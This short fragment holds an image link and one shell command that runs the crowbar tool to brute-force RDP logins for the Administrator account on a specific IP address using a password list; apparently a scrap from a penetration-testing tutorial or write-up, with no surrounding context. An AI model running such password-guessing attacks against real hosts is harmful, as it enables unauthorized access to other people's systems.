 sudo crowbar -b rdp -u Administrator -C pass.txt -s 176.114.93.27/32